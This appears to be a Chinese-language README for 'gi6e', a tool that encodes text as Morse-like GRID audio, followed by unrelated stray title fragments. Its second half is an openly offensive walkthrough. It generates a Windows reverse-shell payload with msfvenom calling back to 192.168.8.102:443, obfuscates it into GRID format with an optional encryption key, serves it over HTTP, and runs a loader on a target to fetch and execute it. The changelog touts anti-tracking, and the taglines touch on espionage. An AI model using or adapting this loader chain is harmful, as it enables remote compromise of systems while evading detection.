GI6E

https://github.com/MartinxMax/gi6e

「它似乎能從特製的音訊信號中提取敏感資訊。」

HEX-GRID CODEX(簡稱 HGC)是一種自定義的 6 位元結構編碼系統,使用三位元的群組識別碼(Group Bits)加上三位元的索引識別碼(Index Bits)來組成 64 個唯一碼。其核心設計理念是將字母與數字映射到二維區塊矩陣中,使其具備可擴展性、分層性,以及機器可解析的字元分佈方式。這使得它非常適用於摩斯密碼的擴展、嵌入式通訊協議、加密標記,或特殊字元序列的緊湊表達。

https://youtu.be/Uzc14fmhI5I

V1.2 更新

- [+] 新增 AES-CTR 加密傳輸,大幅提升反追蹤難度

- [+] 修改解碼靈敏度

- [+] 新增用戶控制介面

- [+] 加入加解密解析器

- [+] 增加惡意 SHELLCODE 載入器

「這也許正是間諜活動等待已久的工具。」

安裝方式

$ git clone https://github.com/MartinxMax/gi6e.git

$ cd gi6e

$ pip install -r require.txt



使用方式

$ python3 grid.py







文字轉 WAV

將字串轉換為 GRID 編碼的 .wav 音訊文件:

請輸入要轉換的文字:TEST

[+] Grid 音訊文件已成功產生:./lib/history/generate/1752834436.wav



WAV 轉文字

輸入 .wav 音訊文件並解碼其內容為純文字:

請輸入未加密 WAV 路徑:./lib/history/generate/1752834436.wav

[Unencrypted] 解碼結果 => ('-.-.-- . --..-. . . -.-.-. . . -.-.-. . . --..-. . . --..-. . . -...-. . . --..-. . . -.-.-. . ', 'TEST')



一鍵測試

快速檢查系統功能:

即時監聽

播放音訊並即時解碼訊息:

文字轉 Grid

將純文字轉換為 GRID 編碼:

請輸入要轉換的文字:HELLO

[Unencrypted] 生成 Grid 編碼 => '-.-.-- . -.-.-. . .--.-- . -.-.-. . --..-. . -.-.-. . .--..- . -.-.-. . .--..- . -.-.-. . --...- . '



Grid 轉文字

將 GRID 編碼轉換為可讀文字:

請輸入 Grid 編碼(以空格分隔):'-.-.-- . -.-.-. . .--.-- . -.-.-. . --..-. . -.-.-. . .--..- . -.-.-. . .--..- . -.-.-. . --...- . '

[Unencrypted] 解碼:HELLO



濫用範例:基於 GRID 的 SHELLCODE 載入器



產生 Shellcode(如反向連線 Payload):



(grid-loader)$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.8.102 LPORT=443 -f python | sed 's/\<buf\>/shellcode/g' > ./SHELLCODE/Main.conf



轉換 Shellcode 為 GRID 編碼:

(grid-loader)$ python3 grid-gener.py

也可使用 -key 參數進行混淆加密:









遠端載入器

啟動 HTTP Server:

$ sudo python3 -m http.server 80

上傳 grid-loader.exe 至目標系統。如有加密請加上 -key:

> grid-loader.exe -load http://192.168.8.102/Main.grid

目標端:

Ubuntu 主機:



本地載入器

從本地讀取 Grid 文件:

> grid-loader.exe -load ./Main.grid

目標端:

Ubuntu 主機:



GRID 加密載入器

使用加密產生:

(grid-loader)$ python3 grid-gener.py -key 12345678

載入時解密執行:

> grid-loader.exe -load http://192.168.8.102/Main.grid -key 12345678

或:

> grid-loader.exe -load ./Main.grid -key 12345678

實踐:讓你的應用走向全球,多語言支持如此簡單!)

)

)

:掙脫連續空間的束縛 —— 單向鏈表詳解)

: 冪和數)